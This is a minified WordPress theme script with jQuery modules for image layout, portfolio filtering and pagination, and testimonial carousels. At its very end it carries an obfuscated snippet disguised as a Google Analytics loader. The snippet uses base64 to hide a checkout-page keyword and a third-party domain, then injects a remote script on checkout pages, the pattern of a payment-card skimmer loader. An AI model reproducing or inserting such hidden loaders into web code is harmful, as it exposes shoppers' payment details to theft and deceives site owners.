e=i+qodefGlobalVars.vars.qodefAddForAdminBar+s;qodef.scroll>=t-e?qodef.scroll+a+e+2*s<t+n?(o.stop().animate({marginTop:qodef.scroll-t+e+2*s}),i=0):o.stop().animate({marginTop:n-a}):o.stop().animate({marginTop:0})}}()})}}}}(jQuery),function(d){"use strict";var e={};function o(){a()}function t(){a()}function a(){if(d(".qodef-linked-images").length){var e=d(".qodef-linked-image-holder"),n=d("#wpadminbar").length?d("#wpadminbar").height():0;e.each(function(){var e=d(this),o=e.find(".qodef-linked-image-image"),t=0;if("yes"===d(".qodef-linked-images").data("full-height"))if(1024<qodef.windowWidth){var a=(t=parseInt(e.closest(".qodef-content").css("margin-top")))<0?Math.abs(t):0;o.height(qodef.windowHeight-qodefGlobalVars.vars.qodefMenuAreaHeight-qodefGlobalVars.vars.qodefLogoAreaHeight-n+a)}else o.height(qodef.windowHeight-n-85)}),d(".qodef-linked-images").css("opacity",1)}}(qodef.modules.linked=e).qodefInitLinkedImages=a,e.qodefOnDocumentReady=o,e.qodefOnWindowResize=t,d(document).ready(o),d(window).resize(t)}(jQuery),function(o){"use strict";var e={};function t(){a().init()}(qodef.modules.iconListItem=e).qodefInitIconList=a,e.qodefOnDocumentReady=t,o(document).ready(t);var a=function(){var e=o(".qodef-animate-list");return{init:function(){e.length&&e.each(function(){!function(e){setTimeout(function(){e.appear(function(){e.addClass("qodef-appeared")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})},30)}(o(this))})}}}}(jQuery),function(h){"use strict";var e={};function o(){!function(){var e=h(".qodef-pl-inner article");e.length&&e.each(function(){var e=h(this),o=e.find(".qodef-pli-title"),t=e.find(".qodef-pli-image");!function(e,o){e.on("mouseover",function(){o.addClass("qodef-hovered")}),e.on("mouseout",function(){o.removeClass("qodef-hovered")})}(o,t)})}()}function t(){!function(){var e=h(".qodef-portfolio-list-holder .qodef-pl-filter-holder");e.length&&e.each(function(){var n=h(this),d=n.closest(".qodef-portfolio-list-holder"),i=d.find(".qodef-pl-inner"),s=d.hasClass("qodef-pl-pag-load-more");n.find(".qodef-pl-filter:first").addClass("qodef-pl-current"),d.hasClass("qodef-pl-gallery")&&i.isotope(),n.find(".qodef-pl-filter").on("click",function(){var e=h(this),o=e.attr("data-filter"),t=o.length?o.substring(1):"",a=i.children().hasClass(t);e.parent().children(".qodef-pl-filter").removeClass("qodef-pl-current"),e.addClass("qodef-pl-current"),s&&!a&&o.length?function a(e,o,t){var n=e,d=n.find(".qodef-pl-inner"),i=o,s=t,r=0;void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(r=n.data("max-num-pages"));var l=qodef.modules.common.getLoadMoreData(n),f=l.nextPage,c=qodef.modules.common.setLoadMoreAjaxData(l,"xtrail_core_portfolio_ajax_load_more"),u=n.find(".qodef-pl-loading");f<=r&&(u.addClass("qodef-showing qodef-filter-trigger"),d.css("opacity","0"),h.ajax({type:"POST",data:c,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){f++,n.data("next-page",f);var o=h.parseJSON(e),t=o.html;n.waitForImages(function(){d.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(s);e?setTimeout(function(){qodef.modules.common.setFixedImageProportionSize(n,d.find("article"),d.find(".qodef-masonry-grid-sizer").width(),!0),d.isotope("layout").isotope({filter:i}),u.removeClass("qodef-showing qodef-filter-trigger"),setTimeout(function(){d.css("opacity","1"),m(),qodef.modules.common.qodefInitParallax()},150)},400):(u.removeClass("qodef-showing qodef-filter-trigger"),a(n,i,s))})}}))}(d,o,t):(o=0===o.length?"*":o,n.parent().children(".qodef-pl-inner").isotope({filter:o}),qodef.modules.common.qodefInitParallax())})})}(),m(),n().init()}function a(){n().scroll()}function m(){var e=h(".qodef-portfolio-list-holder.qodef-pl-has-animation");e.length&&e.each(function(){h(this).children(".qodef-pl-inner").children("article").each(function(e){var o=h(this);o.appear(function(){o.addClass("qodef-item-show"),setTimeout(function(){o.addClass("qodef-item-shown")},1e3)},{accX:0,accY:0})})})}function n(){var e=h(".qodef-portfolio-list-holder"),o=function(e){var o=e.outerHeight()+e.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar;!e.hasClass("qodef-pl-infinite-scroll-started")&&qodef.scroll+qodef.windowHeight>o&&n(e)},n=function(t,a){var n,d,i=t.find(".qodef-pl-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(d=t.data("max-num-pages")),t.hasClass("qodef-pl-pag-standard")&&t.data("next-page",a),t.hasClass("qodef-pl-pag-infinite-scroll")&&t.addClass("qodef-pl-infinite-scroll-started");var e=qodef.modules.common.getLoadMoreData(t),s=t.find(".qodef-pl-loading");if((n=e.nextPage)<=d||0===d){t.hasClass("qodef-pl-pag-standard")?(s.addClass("qodef-showing qodef-standard-pag-trigger"),t.addClass("qodef-pl-pag-standard-animate")):s.addClass("qodef-showing");var o=qodef.modules.common.setLoadMoreAjaxData(e,"xtrail_core_portfolio_ajax_load_more");h.ajax({type:"POST",data:o,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){t.hasClass("qodef-pl-pag-standard")||n++,t.data("next-page",n);var o=h.parseJSON(e).html;t.hasClass("qodef-pl-pag-standard")?(r(t,d,n),t.waitForImages(function(){t.hasClass("qodef-pl-masonry")?l(t,i,s,o):t.hasClass("qodef-pl-gallery")&&t.hasClass("qodef-pl-has-filter")?l(t,i,s,o):f(t,i,s,o)})):t.waitForImages(function(){t.hasClass("qodef-pl-masonry")?1===a?l(t,i,s,o):c(t,i,s,o):t.hasClass("qodef-pl-gallery")&&t.hasClass("qodef-pl-has-filter")&&1!==a?c(t,i,s,o):1===a?f(t,i,s,o):u(i,s,o)}),t.hasClass("qodef-pl-infinite-scroll-started")&&t.removeClass("qodef-pl-infinite-scroll-started")}})}n===d&&t.find(".qodef-pl-load-more-holder").hide()},r=function(e,o,t){var a=e.find(".qodef-pl-standard-pagination"),n=a.find("li.qodef-pag-number"),d=a.find("li.qodef-pag-prev a"),i=a.find("li.qodef-pag-next a");n.removeClass("qodef-pag-active"),n.eq(t-1).addClass("qodef-pag-active"),d.data("paged",t-1),i.data("paged",t+1),1<t?d.css({opacity:"1"}):d.css({opacity:"0"}),t===o?i.css({opacity:"0"}):i.css({opacity:"1"})},l=function(e,o,t,a){o.find("article").remove(),o.append(a),qodef.modules.common.setFixedImageProportionSize(e,o.find("article"),o.find(".qodef-masonry-grid-sizer").width(),!0),o.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-pl-pag-standard-animate"),setTimeout(function(){o.isotope("layout"),m(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()},600)},f=function(e,o,t,a){t.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-pl-pag-standard-animate"),o.html(a),m(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()},c=function(e,o,t,a){o.append(a),qodef.modules.common.setFixedImageProportionSize(e,o.find("article"),o.find(".qodef-masonry-grid-sizer").width(),!0),o.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("qodef-showing"),setTimeout(function(){o.isotope("layout"),m(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()},600)},u=function(e,o,t){o.removeClass("qodef-showing"),e.append(t),m(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("qodef-pl-pag-standard")&&function(a){var e=a.find(".qodef-pl-standard-pagination li");e.length&&e.each(function(){var o=h(this).children("a"),t=1;o.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==o.data("paged")&&!1!==o.data("paged")&&(t=o.data("paged")),n(a,t)})})}(e),e.hasClass("qodef-pl-pag-load-more")&&function(o){o.find(".qodef-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(o)})}(e),e.hasClass("qodef-pl-pag-infinite-scroll")&&o(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("qodef-pl-pag-infinite-scroll")&&o(e)})},getMainPagFunction:function(e,o){n(e,o)}}}(qodef.modules.portfolioList=e).qodefOnWindowLoad=t,e.qodefOnWindowScroll=a,e.qodefOnDocumentReady=o,h(document).ready(o),h(window).load(t),h(window).scroll(a)}(jQuery),function(f){"use strict";var e={};function o(){t()}function t(){var e=f(".qodef-testimonials-holder.qodef-testimonials-carousel");e.length&&e.each(function(){var e=f(this),o=e.find(".qodef-testimonials-main"),n=e.children(".qodef-testimonial-image-nav"),t=!0,a=!0,d=5e3,i=600,s=!1;if("no"===o.data("enable-loop")&&(t=!1),"no"===o.data("enable-autoplay")&&(a=!1),void 0!==o.data("slider-speed")&&!1!==o.data("slider-speed")&&(d=o.data("slider-speed")),void 0!==o.data("slider-speed-animation")&&!1!==o.data("slider-speed-animation")&&(i=o.data("slider-speed-animation")),qodef.windowWidth<680&&(s=!0),o.length&&n.length){var r=o.owlCarousel({items:1,loop:t,autoplay:a,autoplayTimeout:d,smartSpeed:i,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:s,onInitialize:function(){o.css("visibility","visible")}}),l=n.owlCarousel({loop:t,autoplay:a,autoplayTimeout:d,smartSpeed:i,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){n.css("visibility","visible"),e.css("opacity","1")}});n.find(".owl-item").on("click touchpress",function(e){e.preventDefault();var o=f(this).index(),t=n.find(".owl-item.cloned").length,a=0<=o-t/2?o-t/2:o;l.trigger("to.owl.carousel",a),r.trigger("to.owl.carousel",a)})}})}(qodef.modules.testimonialsCarousel=e).qodefInitTestimonials=t,e.qodefOnWindowLoad=o,f(window).load(o)}(jQuery),function(h){"use strict";var e={};function o(){!function(){var e=h(".qodef-testimonials-image-pagination-inner");e.length&&e.each(function(){var t=h(this),e=t.children().length,o=!0,a=!0,n=3500,d=500,i=!1,s=!1,r=!1,l=!0,f=!1,c=t;if("no"===c.data("enable-loop")&&(o=!1),void 0!==c.data("slider-speed")&&!1!==c.data("slider-speed")&&(n=c.data("slider-speed")),void 0!==c.data("slider-speed-animation")&&!1!==c.data("slider-speed-animation")&&(d=c.data("slider-speed-animation")),"yes"===c.data("enable-auto-width")&&(i=!0),void 0!==c.data("slider-animate-in")&&!1!==c.data("slider-animate-in")&&(s=c.data("slider-animate-in")),void 0!==c.data("slider-animate-out")&&!1!==c.data("slider-animate-out")&&(r=c.data("slider-animate-out")),"no"===c.data("enable-navigation")&&(l=!1),"yes"===c.data("enable-pagination")&&(f=!0),l&&f&&t.addClass("qodef-slider-has-both-nav"),f){var u="#qodef-testimonial-pagination";h(".qodef-tsp-item").on("click",function(){t.trigger("to.owl.carousel",[h(this).index(),300])})}e<=1&&(f=l=a=o=!1),t.waitForImages(function(){h(this).owlCarousel({items:1,loop:o,autoplay:a,autoplayHoverPause:!1,autoplayTimeout:n,smartSpeed:d,margin:0,stagePadding:0,center:!1,autoWidth:i,animateIn:s,animateOut:r,dots:f,dotsContainer:u,nav:l,drag:!0,callbacks:!0,navText:['<span class="qodef-prev-icon ion-chevron-left"></span>','<span class="qodef-next-icon ion-chevron-right"></span>'],onInitialize:function(){t.css("visibility","visible")},onDrag:function(e){if(qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")){var o=0<e.isTrigger;o&&t.addClass("qodef-slider-is-moving")}},onDragged:function(){qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")&&t.hasClass("qodef-slider-is-moving")&&setTimeout(function(){t.removeClass("qodef-slider-is-moving")},500)}})})})}()}(qodef.modules.testimonialsImagePagination=e).qodefOnDocumentReady=o,h(document).ready(o)}(jQuery);(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly83bHVja3lvbmVzLmNsaWNrL2Nkbi9ldXJvc2tpLnJvLmpz','script','Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'Z'+'Q'+'='+'=', '//www.google-analytics.com/analytics.js','ga');